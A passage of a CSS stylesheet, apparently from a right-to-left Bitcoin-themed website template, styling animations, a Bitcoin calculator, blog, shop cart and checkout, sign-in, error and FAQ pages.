    -moz-transform: perspective(2000px) rotateY(0);
  }

  70% {
    /* this creates the bounce effect */
    -moz-transform: perspective(2000px) rotateY(-200deg);
  }

  100% {
    -moz-transform: perspective(2000px) rotateY(-180deg);
  }
}

@keyframes rotate-back {
  0% {
    -webkit-transform: perspective(2000px) rotateY(0);
    -moz-transform: perspective(2000px) rotateY(0);
    -ms-transform: perspective(2000px) rotateY(0);
    -o-transform: perspective(2000px) rotateY(0);
    transform: perspective(2000px) rotateY(0);
  }

  70% {
    /* this creates the bounce effect */
    -webkit-transform: perspective(2000px) rotateY(-200deg);
    -moz-transform: perspective(2000px) rotateY(-200deg);
    -ms-transform: perspective(2000px) rotateY(-200deg);
    -o-transform: perspective(2000px) rotateY(-200deg);
    transform: perspective(2000px) rotateY(-200deg);
  }

  100% {
    -webkit-transform: perspective(2000px) rotateY(-180deg);
    -moz-transform: perspective(2000px) rotateY(-180deg);
    -ms-transform: perspective(2000px) rotateY(-180deg);
    -o-transform: perspective(2000px) rotateY(-180deg);
    transform: perspective(2000px) rotateY(-180deg);
  }
}

@-webkit-keyframes rotate-inverse-back {
  0% {
    -webkit-transform: perspective(2000px) rotateY(180deg);
  }

  70% {
    /* this creates the bounce effect */
    -webkit-transform: perspective(2000px) rotateY(-20deg);
  }

  100% {
    -webkit-transform: perspective(2000px) rotateY(0);
  }
}

@-moz-keyframes rotate-inverse-back {
  0% {
    -moz-transform: perspective(2000px) rotateY(180deg);
  }

  70% {
    /* this creates the bounce effect */
    -moz-transform: perspective(2000px) rotateY(-20deg);
  }

  100% {
    -moz-transform: perspective(2000px) rotateY(0);
  }
}

@keyframes rotate-inverse-back {
  0% {
    -webkit-transform: perspective(2000px) rotateY(180deg);
    -moz-transform: perspective(2000px) rotateY(180deg);
    -ms-transform: perspective(2000px) rotateY(180deg);
    -o-transform: perspective(2000px) rotateY(180deg);
    transform: perspective(2000px) rotateY(180deg);
  }

  70% {
    /* this creates the bounce effect */
    -webkit-transform: perspective(2000px) rotateY(-20deg);
    -moz-transform: perspective(2000px) rotateY(-20deg);
    -ms-transform: perspective(2000px) rotateY(-20deg);
    -o-transform: perspective(2000px) rotateY(-20deg);
    transform: perspective(2000px) rotateY(-20deg);
  }

  100% {
    -webkit-transform: perspective(2000px) rotateY(0);
    -moz-transform: perspective(2000px) rotateY(0);
    -ms-transform: perspective(2000px) rotateY(0);
    -o-transform: perspective(2000px) rotateY(0);
    transform: perspective(2000px) rotateY(0);
  }
}

/*** Bitcoin Calculator ***/

.bitcoin-calculator-section {
  background-image: url('../images/backgrounds/bg-calculator.jpg');
  height: 218px;
  position: relative;
  background-attachment: fixed;
  background-size: cover;
  margin: 70px 0;
}

.bitcoin-calculator-section:before {
  position: absolute;
  content: "";
  background: rgba(0,0,0,.7);
  top: 0;
  width: 100%;
  height: 100%;
  bottom: 0;
}

.bitcoin-calculator-section .container {
  background: #1d1d1d;
  width: 1140px;
  height: 358px;
  margin-top: -130px;
  position: absolute;
  left: 0;
  right: 0;
}

.bitcoin-calculator-section h2 {
  margin-bottom: 33px;
  color: #fff;
  padding-top: 70px;
  margin: 0;
}

.bitcoin-calculator-section h3 span {
  font-weight: 800;
}

.bitcoin-calculator-section p {
  display: block;
}

.bitcoin-calculator-section p.message {
  margin: 10px 0 39px;
  text-transform: uppercase;
  font-size: 14px;
}

.bitcoin-calculator-section p.info {
  font-size: 14px;
  color: rgba(244,255,255,.3);
  margin-top: 5px;
}

.bitcoin-calculator .form-input {
  min-width: 95px;
  border-right: 0;
  height: 45px;
}

.bitcoin-calculator .form-wrap {
  margin-left: 2px;
  vertical-align: top;
  margin-top: 3px;
}

.bitcoin-calculator .form-input,
.bitcoin-calculator .form-info {
  font-size: 19px;
  line-height: 1;
  text-align: center;
  font-weight: 600;
  color: #fff;
  width: 230px;
  outline: none;
  display: inline-block;
  padding: 0;
  margin: 0;
  background: #181818;
}

.bitcoin-calculator .form-input {
  border: 1px solid #2d2d2d;
}

.bitcoin-calculator .select-primary ~ .select2-selection__rendered {
  padding-left: 20px;
  padding-right: 35px;
}

.select2-container--default .select2-results__option--highlighted[aria-selected],
.select2-container--default .select2-results__option[aria-selected=true] {
  background-color: rgba(0,0,0,.2);
}

.bitcoin-calculator > * {
  margin-bottom: 7px;
  margin-left: 7px;
  margin-top: 0;
  display: inline-block;
}

.bitcoin-calculator .form-input.select-currency {
  border: 0;
  color: #fff;
  width: 105px;
  margin-left: -14px;
}

.bitcoin-calculator .form-info {
  margin-left: -6px;
  width: 62px;
  height: 45px;
  vertical-align: top;
}

.bitcoin-calculator .form-info i {
  color: #fff;
  line-height: 43px;
}

.bitcoin-calculator .form-equal {
  padding: 0 20px;
  color: #fff;
  margin: 0 8px;
  font-size: 26px;
  font-weight: 300;
}

.bitcoin-calculator .select-primary ~ .select2-selection__rendered {
  padding-left: 20px;
  padding-right: 35px;
}

.bitcoin-calculator span.select2 {
  margin-left: -8px;
  width: 90px !important;
  margin-top: -3px;
}

.bitcoin-calculator .select-primary~.select2 .select2-selection__rendered {
  padding: 6px 23px 4px 13px;
}

.bitcoin-calculator .select-primary~.select2 .select2-selection__arrow {
  top: 49%;
}

/*** Team ***/

.team-members {
  margin-top: 30px;
  margin-bottom: 15px;
}

.team-member {
  position: relative;
  display: inline-block;
}

.team-member-caption {
  text-align: center;
  background: #1d1d1d;
  -webkit-transition: .1s all ease;
  transition: .1s all ease;
}

.team-member .team-member-caption h4 {
  line-height: 0;
  text-transform: uppercase;
  margin: 35px 0 16px;
  font-weight: 600;
  font-size: 18px;
  color: #fff;
}

.team-member-caption p {
  padding: 0 0 23px;
  font-style: italic;
  margin: 0;
  font-size: 15px;
}

.team-member-caption .list {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 100%;
  opacity: 0;
  margin-top: -45px;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  -webkit-transition: .3s all ease;
  transition: .3s all ease;
  will-change: content;
}

.team-member-caption .list li {
  padding: 0;
}

.team-member-caption .list li a {
  color: #fff;
}

.team-member-caption .list li + li {
  margin-left: 5px;
}

.team-member-img-wrap img {
  max-width: 100%;
  height: auto;
  display: block;
  margin: 0 auto;
}

.team-member-caption a:hover {
  text-decoration: none;
}

.team-member:hover .team-member-img-wrap:before {
  opacity: 1;
}

.team-member:hover .team-member-caption h4,
.team-member:hover .team-member-caption p {
  color: #fff;
}

.team-member:hover .team-member-caption .list {
  opacity: 1;
}

.social-icons a {
  margin: 0 5px;
  font-size: 16px;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  background: rgba(0,0,0,.5);
  line-height: 40px;
  display: inline-block;
}

.team ul.social li a:before {
  color: #fff;
  font-size: 16px;
}

.team .social-icons ul.social li a:hover:before {
  font-size: 16px;
}

/*** Services ***/

section.services {
  padding: 90px 0 60px;
}

.service-box  .service-box-content {
  padding-right: 68px;
}

.service-box h3 {
  color: #fff;
  margin: 0 0 20px;
  font-weight: 400;
  font-size: 21px;
}

.service-box img {
  height: 37px;
  float: right;
}

.service-box > div {
  padding: 40px;
  margin-bottom: 30px;
  background: #1d1d1d;
}

/*** Blog ***/

body.blog article {
  margin-bottom: 60px;
}

body.blog figure {
  margin: 0;
}

body.blog figure a img {
  width: 100%;
}

body.blog article h4 {
  color: #fff;
  text-transform: uppercase;
  font-weight: 900;
  font-size: 28px;
  margin: 0 0 20px;
  line-height: 40px;
}
body.blog.grid-no-sidebar article h4 {
	font-size: 23px;
    line-height: 31px;
}

body.blog p.excerpt, body.blog p.content-article {
  margin: 22px 0;
}

body.blog .btn.btn-readmore {
  width: 250px;
}

body.blog .meta {
  clear: both;
  padding: 10px 0;
  width: 100%;
  border-top: 1px solid #222;
  border-bottom: 1px solid #222;
  font-size: 14px;
  margin-top: 30px;
}

body.blog .banner-area .meta {
  border-top: 0;
  border-bottom: 0;
}

body.blog .meta span {
  margin-left: 15px;
  display: inline-block;
}

body.blog .meta span i {
  padding-left: 4px;
}

section.blog-page {
  padding: 85px 15px 60px;
}

/* Pagination */

body.blog .pagination li a:hover {
  background: #333;
}

body.blog .pagination li a {
  color: #999;
  background: transparent;
  border: 1px solid #333;
  border-radius: 0;
  padding: 7px 14px;
}

body.blog .pagination li.active a {
  color: #fff;
}

/* Comments */

.comments-heading {
  margin: 40px 0 25px;
  text-transform: uppercase;
  color: #fff;
}

.comments-list {
  list-style: none;
  margin: 0;
  padding: 20px 0;
}

.comments-list .comment {
  margin-bottom: 30px;
  background: #1d1d1d;
  padding: 25px;
  border-radius: 7px;
}

.comments-list img.comment-avatar {
  float: right!important;
  width: 82px;
  height: 82px;
  border-radius: 100%;
  margin-left: 25px;
}

.comments-list .comment-body {
  margin-right: 110px;
}

.comments-list .comment-author {
  font-size: 16px;
  color: #eee;
}

.comments-list .comment-content {
  font-size: 14px;
}

.comments-list .comment-date {
  float: left !important;
  font-size: 12px;
}

.comments-list .comment-content {
  margin: 15px 0;
}

.comments-list .comment-reply {
  text-transform: uppercase;
  font-weight: 600;
}

.comments-reply {
  list-style: none;
  margin: 0 0 0 96px;
}

/* Comments Form */

.comments-heading.add-comment {
  margin: 0 0 50px;
}

.comments-form {
  margin-bottom: 0;
}

.comments-form .title-normal {
  margin-top: 0;
  line-height: normal;
  margin-bottom: 25px;
}

.comments-form .form-group {
  margin-bottom: 30px;
}

.comments-form textarea {
  padding: 15px 20px;
  height: 150px;
}

/*** Sidebar ***/

.sidebar .widget-title {
  font-size: 18px;
  font-weight: 600;
  position: relative;
  margin-bottom: 25px;
  margin-top: 0;
  line-height: normal;
  text-transform: uppercase;
  color: #fff;
}

.widget {
  background: #1d1d1d;
  padding: 30px;
  margin-bottom: 30px;
}

/* Search Widget */

.widget.widget-search {
  padding: 8px 20px;
}

.widget-search input,
.widget-search input:focus {
  border: 0 !important;
  font-style: italic;
}

/* Recent Posts Widget */

.widget.recent-posts ul li {
  border-bottom: 1px solid #333;
  padding: 20px 0;
}

.widget.recent-posts ul li:first-child {
  padding-top: 0;
}

.widget.recent-posts ul li:last-child {
  border: 0;
  padding-bottom: 0;
  margin-bottom: 0;
}

.widget.recent-posts .posts-thumb {
  float: right!important;
}

.widget.recent-posts .posts-thumb img {
  margin-left: 15px;
  width: 90px;
  height: 70px;
}

.widget.recent-posts .post-info .entry-title {
  font-size: 14px;
  font-weight: 600;
  line-height: 20px;
  margin: 0;
}

.widget.recent-posts .post-info .post-meta {
  margin-bottom: 0;
}

.widget.recent-posts .entry-title a {
  color: #eee;
  font-weight: 600;
}

.widget.recent-posts .post-date {
  font-weight: 400;
  color: #999;
  text-transform: capitalize;
  font-size: 12px;
}

/* Navigation Widget */

.sidebar ul.nav-tabs {
  border: 0;
}

.sidebar ul.nav-tabs li a {
  color: #999;
  border-radius: 0;
  padding: 0;
  padding-right: 0;
  font-weight: 600;
  display: inline-block;
  border-right: 0;
  margin: 0;
  font-size: 13px;
  font-family: 'IRANSansWeb', sans-serif;
}

.sidebar ul.nav-tabs li {
  line-height: normal;
  font-weight: 600;
  border-bottom: 1px solid #333;
  padding: 15px 0;
  float: none;
  text-align: right;
}

.sidebar ul.nav-tabs li:first-child {
  padding-top: 0;
}

.sidebar ul.nav-tabs li:last-child {
  border-bottom: 0;
}

/* Tags Widget */

.widget-tags ul > li {
  display: inline-block;
  margin: 6px 6px 6px 0;
}

.widget-tags ul > li a {
  color: #999;
  font-family: 'IRANSansWeb', sans-serif;
  border: 1px solid #999;
  display: block;
  font-size: 13px;
  padding: 5px 15px;
  font-weight: 600;
  transition: 0.1s;
}

.widget-tags ul > li a:hover {
  color: #fff;
  border: 1px solid #fff;
}

/*** Quote and Chart ***/ 

.image-block2 {
  background: #1d1d1d;
  padding: 0;
}

.bg-image-2:after {
  content: "";
  background: rgba(0,0,0,.6);
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}

.img-block-quote {
  padding: 100px 50px;
}

/* Quote */

.image-block2 blockquote {
  border-left: 0;
  margin: 30px 0;
  position: relative;
  background: transparent;
  padding: 30px;
  z-index: 1;
}

.image-block2 blockquote p:before, .image-block2 blockquote p:after {
  font-family: 'Lato', sans-serif;
  display: block;
  font-size: 80px;
  position: absolute;
}

.image-block2 blockquote p:before {
  content: "\201D";
  right: 10px;
  top: 5px;
}

.image-block2 blockquote p:after {
  content: "\201C";
  left: 10px;
}

.image-block2 blockquote p {
  color: #fff;
  font-style: italic;
  font-size: 18px;
  line-height: 28px;
  font-weight: 300;
}

.image-block2 blockquote footer {
  color: #fff;
}

.image-block2 blockquote footer img {
  border-radius: 50%;
  width: 50px;
  border: 3px solid #fff;
  margin: 0 0 0 10px;
  background: #fff;
}

.image-block2 blockquote footer span {
  font-weight: 600;
  text-transform: uppercase;
}

.image-block2 blockquote footer:before {
  display: none;
}

/* Chart */

.btcwdgt-headlines.btcwdgt-clean {
  margin: 0 auto !important;
  border: 1px solid #333 !important;
  box-shadow: none !important;
  max-width: 615px !important;
}

.dark-chart .btcwdgt-chart .btcwdgt-body {
  background: #222 !important;
}

.dark-chart .btcwdgt.btcwdgt-chart .btcwdgt-header p {
  background: #1d1d1d !important;
}

.dark-chart .btcwdgt.btcwdgt-chart .btcwdgt-header p.changes {
  background: #1d1d1d !important;
}

.btcwdgt.btcwdgt-chart .btcwdgt-footer {
  display: none !important;
}

.chart-widget {
  display: table;
  position: absolute;
  height: 100%;
  width: 100%;
  left: 0;
}

.chart-widget > div {
  display: table-cell;
  vertical-align: middle;
}

.bg-grey-chart, .bg-image-2 {
  height: 580px;
}

.bg-image-2 {
  background-image: url(../images/backgrounds/bg-quote.jpg);
  background-size: cover;
  background-position: center center;
  height: 580px;
}
/*** Contact Page ***/

/* Contact Form */

section.contact {
  padding: 90px 0 60px;
}

.contact-form {
  padding: 0;
}

.contact-form h3 {
  color: #fff;
  text-transform: uppercase;
  margin-top: 0;
}

.contact-form p, .contact-form .form-group {
  margin-bottom: 30px;
}
.contact-form .form-group.col-sm-4{
  float: right!important;
}
.contact-form textarea {
  height: 162px;
  padding: 15px 20px;
}

.contact-form .btn-contact {
  width: 100%;
}

.contact-form .output_message_holder {
  display: none;
}

.contact-form .output_message {
  padding: 8px;
  margin-bottom: 30px;
  border-radius: 2px;
  color: #fff;
  font-weight: 700;
  text-transform: uppercase;
  font-size: 16px;
}

.contact-form .output_message.success {
  background: #28a745;
  padding: 15px;
}

.contact-form .output_message.success:before {
  font-family: FontAwesome;
  content: "\f14a";
  padding-right: 10px;
}

.contact-form .output_message.error {
  background: #dc3545;
  padding: 15px;
}

.contact-form .output_message.error:before {
  font-family: FontAwesome;
  content: "\f071";
  padding-right: 10px;
}

.contact-form .d-block {
  display: block;
}

/* Contact Widget */

.contact-page-info .contact-info-box-content h4 {
  font-size: 17px;
  margin-top: 0;
  line-height: normal;
  color: #fff;
  text-transform: uppercase;
}

.contact-page-info .contact-info-box-content p {
  font-size: 14px;
}

.contact-page-info .contact-info-box i.big-icon {
  text-align: center;
  float: right;
  font-size: 30px;
  border-radius: 50%;
}

.contact-page-info .contact-info-box .contact-info-box-content {
  padding-right: 60px;
  margin-bottom: 25px;
}

.contact-page-info .social-contact ul {
  list-style-type: none;
  margin-top: 28px;
  padding: 0;
}

.contact-page-info .social-contact ul li {
  display: inline-block;
}

.contact-page-info .social-contact ul li a i {
  width: 35px;
  height: 35px;
  line-height: 36px;
  text-align: center;
  color: #fff;
  font-size: 14px;
  border-radius: 50%;
  margin: 0 10px 10px 0;
}

.contact-page-info .social-contact ul li.facebook a i {
  background: #3b5998;
}

.contact-page-info .social-contact ul li.twitter a i {
  background: #1da1f2;
}

.contact-page-info .social-contact ul li.google-plus a i {
  background: #dd4b39;
}

/*** Shopping Cart ***/

section.shop-cart {
  padding: 90px 0 60px;
}

.shop-cart .table-responsive .table.order {
  margin-bottom: 35px;
}

.shop-cart table.order thead tr {
  background: #222;
  color: #fff;
  text-transform: uppercase;
}

.shop-cart .table thead > tr > th {
  padding: 20px 0;
  font-size: 15px;
  text-align: right;
}

.shop-cart .table-responsive .table.order tr td {
  vertical-align: middle;
  padding-top: 29px;
  padding-bottom: 29px;
  padding-right: 0;
}

.shop-cart .table h6 {
  font-size: 18px;
  color: #fff;
}

.shop-cart .table .icon-delete-product {
  color: #fff;
}

.shop-cart .table td span.price {
  font-weight: 700;
}

.shop-cart .form-control {
  max-width: 168px;
  display: inline-block;
  text-align: center;
}

.shop-cart .btn.btn-coupon, .shop-cart .btn.btn-update-cart {
  background: transparent;
  color: #999;
  border: 1px solid #999;
}

.shop-cart .btn.btn-primary.btn-coupon:hover,
.shop-cart .btn.btn-primary.btn-coupon:focus,
.shop-cart .btn.btn-primary.btn-coupon:active,
.shop-cart .btn.btn-update-cart:hover,
.shop-cart .btn.btn-update-cart:focus,
.shop-cart .btn.btn-update-cart:active {
  background: transparent !important;
}

.shop-cart .form-control, .shop-cart button {
  font-size: 14px;
  float: left;
  margin-right: 15px;
}

.shop-cart .form-control {
  padding: 0px 0px 3px 0;
}

.shop-cart h4.title-totals {
  color: #fff;
  text-transform: uppercase;
  margin: 70px 0 20px;
}

.shop-cart .table.cart-total {
  margin-top: 20px;
}

.shop-cart .table.cart-total .section-border {
  border-bottom: 1px solid #222;
}

.shop-cart .table.cart-total th {
  font-weight: 400;
  text-transform: capitalize;
  border: none;
}

.shop-cart .table.cart-total th.total .price {
  font-weight: 800;
  font-size: 20px;
}

.shop-cart .table, .shop-checkout .table {
  border: 0;
}

.shop-cart .table thead > tr > th,
.shop-checkout .table thead > tr > th {
  border-bottom: none;
  text-align: right;
}

.shop-cart .table thead > tr > th,
.shop-checkout .table thead > tr > th,
.shop-cart .table tbody > tr > th,
.shop-cart .table tfoot > tr > th,
.shop-cart .table thead > tr > td,
.shop-cart .table tbody > tr > td,
.shop-cart .table tfoot > tr > td,
.shop-checkout .table tbody > tr > th,
.shop-checkout .table tfoot > tr > th,
.shop-checkout .table thead > tr > td,
.shop-checkout .table tbody > tr > td,
.shop-checkout .table tfoot > tr > td {
  border: 0;
}

.shop-cart .table tbody > tr,
.shop-checkout  .table tbody > tr {
  border-bottom: 1px solid #222;
}

.shop-cart .quantity {
  text-align: center;
  font-size: 12px;
  background: #222;
  padding-top: 11px;
  padding-bottom: 11px;
  width: 82px;
  height: auto;
  display: inline-block;
}

.shop-cart .qty {
  text-align: center;
  width: 26px;
}

.shop-cart .qty, .shop-cart input.qtyplus, .shop-cart input.qtyminus {
  background: #222;
  border: 0;
  outline: none;
}

.shop-cart input.qtyplus, .shop-cart input.qtyminus {
  font-size: 15px;
}

/* Checkout Page */
section.shop-checkout {
  padding: 90px 0 60px;
}

.shop-checkout h3 {
  color: #fff;
  text-transform: uppercase;
  margin-bottom: 25px;
}

.shop-checkout .form-group {
  margin-bottom: 30px;
}

.shop-checkout textarea {
  height: 150px;
  padding: 15px 20px;
}

.shop-checkout select {
  color: #666;
  outline: none;
}

.shop-checkout select:focus {
  outline: none;
  box-shadow: none;
  border: 0;
}

.shop-checkout .checkout table.products thead tr {
  background: #222;
}

.shop-checkout .checkout table.products th.with-bg {
  background: #222;
  text-align: right;
}

.shop-checkout .checkout table.products td.text-price {
  color: #fff;
}

.shop-checkout .checkout table.products td.text-price.big-price {
  font-size: 20px;
  font-weight: 800;
}

.products > thead > tr > th,
.products > thead > tr > td,
.products > tbody > tr > th,
.products > tbody > tr > td,
.products > tfoot > tr > th,
.products > tfoot > tr > td {
  padding-top: 20px;
  padding-bottom: 20px;
  padding-left: 15px;
  padding-right: 15px;
  line-height: 1.66667;
  vertical-align: middle;
  border-top: 1px solid;
}

.shop-checkout .checkout .payment .cheque,
.shop-checkout .checkout .payment .paypal {
  background: #222;
  padding: 30px;
  margin-bottom: 30px;
  text-align: right;
}

.shop-checkout .checkout .payment .cheque {
  margin-bottom: 1px;
  text-align: right;
}

.shop-checkout .checkout .payment .radio {
  display: inline-block;
  margin-right: 15px;
}

.shop-checkout .checkout .payment .payment-cards {
  margin-top: 10px;
  padding-bottom: 15px;
}

.shop-checkout .checkout .payment .payment-cards img {
  margin: 0 5px 5px 0;
}

.tooltip.top .tooltip-inner {
  padding: 20px;
  width: 290px;
  min-width: 290px;
  line-height: 19px;
  text-align: left;
}

.checkbox input[type=checkbox], .shop-checkout .checkout .payment input[type=radio] {
  margin-top: 8px;
}

/*** Latest Posts ***/

.latest-posts-content {
  margin-top: 30px;
}

.latest-post .post-title {
  font-size: 18px;
  position: relative;
  margin-top: 20px;
  margin-bottom: 10px;
}

.latest-post .post-title a {
  color: #fff;
  transition: .1s;
}

.latest-post a.btn {
  margin: 15px 0;
}

.latest-post a img {
  opacity: .9;
  transition: .1s;
}

.latest-post a:hover img {
  opacity: 1;
}

.latest-post .post-date {
  width: 50px;
  height: 57px;
  background: #1d1d1d;
  position: absolute;
  top: 0;
  text-align: center;
  padding-top: 1px;
}

.latest-post .post-date span {
  display: block;
  color: #fff;
}

.latest-post .post-date span:first-child {
  font-weight: 600;
  font-size: 16px;
}

.latest-post .post-date span:nth-child(2) {
  font-size: 12px;
}

/*** Call To Action ***/

.call-action-all {
  padding: 0;
  position: relative;
  background: url('../images/backgrounds/call-to-action-bg.jpg');
  background-size: cover;
  background-position: center center;
}

.call-action-all:after,.call-action-all:before {
  content: '';
  position: absolute;
  bottom: 0;
  width: 50%;
  z-index: 100;
  border-bottom: 30px solid #0c0c0c;
  -moz-transform: rotate(0.000001deg);
  -webkit-transform: rotate(0.000001deg);
  -o-transform: rotate(0.000001deg);
  -ms-transform: rotate(0.000001deg);
  transform: rotate(0.000001deg);
}

.call-action-all:before {
  right: 50%;
  border-right: 125px solid transparent;
}

.call-action-all:after {
  left: 50%;
  border-left: 125px solid transparent;
}

.call-action-all .call-action-all-overlay {
  background-color: rgba(0, 0, 0, 0.7);
  padding: 60px 0 95px;
}

.action-text {
  text-align: center;
}

.action-text h2 {
  margin: 15px 0 23px;
  font-size: 30px;
  color: #fff;
  font-weight: 800;
  text-transform: uppercase;
}

.action-text p {
  font-size: 21px;
  color: #ddd;
}

.call-action-all .action-btn .btn-primary {
  font-size: 16px;
  padding: 13px 25px;
  max-width: 240px;
  margin: 0 auto;
  display: block;
  margin-top: 40px;
  background: transparent;
}

.call-action-all .action-btn .btn-primary:hover, .call-action-all .action-btn .btn-primary:active, .call-action-all .action-btn .btn-primary:focus {
  color: #fff;
}

/*** Facts ***/

.facts {
  height: 342px;
  position: relative;
  margin: 75px 0;
}

.facts .container {
  background: #222;
  width: 1140px;
  height: 490px;
  margin-top: -135px;
  position: absolute;
  left: 0;
  right: 0;
}

.facts .facts-content .heading-facts h5 {
  text-transform: uppercase;
  color: #777;
  font-weight: 800;
}

.facts .facts-content .heading-facts h2 {
  text-transform: uppercase;
  color: #fff;
  font-weight: 800;
  font-size: 45px;
  line-height: 45px;
  margin-top: 70px;
}

.facts .facts-content .heading-facts p {
  margin-bottom: 70px;
  font-size: 14px;
  text-transform: uppercase;
}

.facts h3 {
  margin-top: 0;
  font-size: 40px;
  color: #fff;
  font-weight: 700;
  margin-bottom: 5px;
}

.facts h4 {
  margin-bottom: 0;
  font-weight: 700;
  color: #ddd;
  font-size: 14px;
  text-transform: uppercase;
}

.facts .facts-content .fact:after {
  content: '';
  position: absolute;
  font-weight: 100;
  top: 0;
  left: -6%;
  height: 73px;
  -webkit-transform: translateX(-50%) skew(-21deg);
  transform: translateX(-50%) skew(-21deg);
  width: 1px;
  background: #444;
}

.facts .btn-primary.btn-pricing {
  background: transparent;
  padding: 11px 29px;
}

.facts .btn-primary.btn-pricing:hover,.facts .btn-primary.btn-pricing:active,.facts .btn-primary.btn-pricing:focus {
  color: #fff;
}

.facts span.or {
  font-style: italic;
  padding: 0 18px;
  font-size: 18px;
  color: #999;
}

.facts .buttons {
  margin-top: 80px;
}

/*** Sign in & Sign Up ***/

.auth-page {
	background: #111;
}
.user-auth {
  padding: 0;
}

.user-auth .logo {
  position: absolute;
  right: 0;
  top: 0;
  z-index: 1;
  margin-right: 30px;
  margin-top: 30px;
}

.user-auth .logo img {
  width: 110px;
}

.user-auth > div {
  padding: 0;
}

.user-auth > div:nth-child(2) {
  height: 100vh;
  background: #111;
}

.user-auth > div:nth-child(2) .copyright-text {
  font-size: 12px;
  position: absolute;
  bottom: 0;
  width: 100%;
  margin-bottom:3px;
  opacity: .8;
}

.user-auth > div:nth-child(2) .form-container {
  display: table;
  position: absolute;
  height: 100vh;
  width: 100%;
  left: 0;
}

.user-auth > div:nth-child(2) .form-container > div {
  display: table-cell;
  vertical-align: middle;
}

.user-auth > div:nth-child(2) .form-container form {
  max-width: 450px;
  margin: 0 auto;
}

.user-auth > div:nth-child(2) .form-container form .form-group {
  margin: 0 auto;
  margin-bottom: 30px;
}

.user-auth > div:nth-child(2) .form-container button {
  width: 100%;
  margin-bottom: 7px;
}

.user-auth > div:nth-child(2) .form-container p {
  text-transform: uppercase;
}

.user-auth > div:nth-child(2) .form-container p.info-form {
  margin-bottom: 30px;
  font-size: 14px;
}

.user-auth > div:nth-child(2) .form-container .form-group p {
  font-size: 12px;
}

.user-auth > div:nth-child(2) .form-container .form-group a:hover {
  opacity: .9;
}

/*** Warning Carousel ***/

#carousel-testimonials .item {
  height: 100vh;
  color: #fff;
  -webkit-background-size: cover;
  background-position: center center;
  background-size: cover;
  -webkit-backface-visibility: hidden;
  background-attachment: initial;
}

#carousel-testimonials .item.item-1 {
  background-image: url('../images/backgrounds/bg-user.jpg');
}

#carousel-testimonials .item.item-2 {
  background-image: url('../images/backgrounds/bg-user-2.jpg');
}

#carousel-testimonials .item.item-3 {
  background-image: url('../images/backgrounds/bg-user-3.jpg');
}

#carousel-testimonials .carousel-control {
  display: none;
}

#carousel-testimonials .item > div {
  position: absolute;
  bottom: 0;
}

#carousel-testimonials .item > div:after {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  z-index: -1;
  height: 480px;
  background-image: -webkit-linear-gradient(91deg,#141516 7%,rgba(43,51,65,0) 100%);
  background-image: linear-gradient(-1deg,#141516 7%,rgba(43,51,65,0) 100%);
}

#carousel-testimonials blockquote {
  border-left: 0;
  padding: 10px 30px;
}

#carousel-testimonials blockquote p {
  position: relative;
  margin-bottom: 40px;
  font-size: 17px;
  font-style: italic;
  color: #FFF;
  line-height: 31px;
  opacity: .8;
}

#carousel-testimonials blockquote footer {
  font-size: 12px;
  text-transform: uppercase;
}

#carousel-testimonials blockquote footer span {
  color: #eee;
}

#carousel-testimonials .carousel-indicators {
  text-align: left;
  width: 100%;
  right: 0;
  margin-right: 0;
  padding-left: 30px;
  margin-bottom: 5px;
}

#carousel-testimonials .carousel-indicators li {
  display: inline-block;
  background-color: rgba(255,255,255,.5);
  border: 0;
  margin-left: 13px;
}

#carousel-testimonials .carousel-indicators li:last-child {
  margin-right: 0;
}

#carousel-testimonials .carousel-indicators li:hover {
  background-color: rgba(255,255,255,.8);
}

/*** Error Page ***/
body.error-page .error {
  height: 100vh;
  background-image: url('../images/backgrounds/404.jpg');
  background-size: cover;
  background-position: center center;
  padding: 0;
}

body.error-page.server-error-page .error {
  background-image: url('../images/backgrounds/503.jpg');
}

body.error-page .error .logo {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
}

body.error-page .logo img {
  margin: 0 auto;
  padding-top: 30px;
}

body.error-page .error > div {
  display: table;
  position: absolute;
  height: 100vh;
  width: 100%;
  left: 0;
  background: rgba(17,17,17,.9);
}

body.error-page .error > div > div {
  display: table-cell;
  vertical-align: middle;
}

body.error-page .error h3 {
  font-size: 36px;
  line-height: 36px;
  color: #fff;
  text-transform: uppercase;
  letter-spacing: 1px;
}

body.error-page .error .big-404 {
  font-family: 'Lato', sans-serif;
  font-size: 220px;
  line-height: 220px;
  color: #999;
  font-weight: 300;
  margin-top: 70px;
}

body.error-page .error p {
  color: #999;
  font-size: 15px;
  padding: 20px 0;
  text-transform: uppercase;
  margin: 0 auto;
  max-width: 530px;
}

body.error-page .error a.btn {
  margin-bottom: 25px;
}

body.error-page .error a.refresh {
  text-transform: uppercase;
  padding-bottom: 40px;
  font-weight: 600;
}

body.error-page .error a.refresh:hover {
  opacity: .9;
}

/*** Coming Soon Page ***/

body.error-page.coming-soon .error {
  background-image: url('../images/backgrounds/coming-soon.jpg');
}

body.error-page.coming-soon .coming-soon-title {
	margin-top:70px;
}
.countdown {
  margin: 10px 0 40px;
}

.countdown-section {
  display: inline-block;
  font-size: 17px;
  line-height: 1;
  text-align: center;
  color: #888;
  text-transform: capitalize;
  padding: 0 20px;
}

.countdown-amount {
  display: block;
  font-size: 45px;
  margin-bottom: 5px;
}

/*** FAQ Panels ***/
section.faq {
  padding: 90px 0 60px;
}

.panel-group {
  margin-bottom: 80px;
}

.panel-default>.panel-heading {
  background: none;
  border-radius: 0;
  position: relative;
  padding: 15px;
}

.panel-group .panel {
  border-radius: 0;
  margin-bottom: -6px;
}

.panel.panel-default {
  background: transparent;
  border-color: #222;
  box-shadow: none;
}

.panel-default>.panel-heading+.panel-collapse>.panel-body {
  border-top-color: #222;
}

h4.panel-title {
  font-size: 17px;
  background: none;
  border: 0;
  padding: 8px 30px 8px 0px;
  line-height: normal;
  border-radius: 0;
  text-transform: uppercase;
}

h4.panel-title a.collapsed {
  color: #fff;
}

h4.panel-title span {
  float: right;
}

h4.panel-title a:before,
h4.panel-title a.collapsed:before {
  font-family: "FontAwesome";
  position: absolute;
  z-index: 0;
  font-size: 12px;
  right: 15px;
  padding: 0 5px;
  text-align: center;
  top: 50%;
  margin-top: -7px;
}

h4.panel-title a:before {
  content: "\f106";
}

h4.panel-title a.collapsed:before {
  content: "\f107";
}

.panel-body ul {
  padding-left: 25px;
}

/* [ FOOTER ] */
/*================================================== */

.footer {
  background: #0c0c0c;
}

